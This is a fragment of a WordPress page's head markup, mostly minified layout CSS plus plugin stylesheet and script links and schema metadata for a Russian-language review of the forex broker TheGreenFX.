.preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=11759' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fthe-green-fx%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fthe-green-fx%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/the-green-fx\/","headline":"Обзор TheGreenFX &#8211; разводят трейдеров, отзывы клиентов ","description":"Рынок Форекс – это ниша позволяющая за кратчайшие сроки увеличить свой личный капитал, при этом не требующая больших..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/the-green-fx\/","headline":"Обзор TheGreenFX &#8211; разводят трейдеров, отзывы клиентов ","description":"Рынок Форекс – это ниша позволяющая за кратчайшие сроки увеличить свой личный капитал, при этом не требующая больших...","copyrightYear":"2021"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
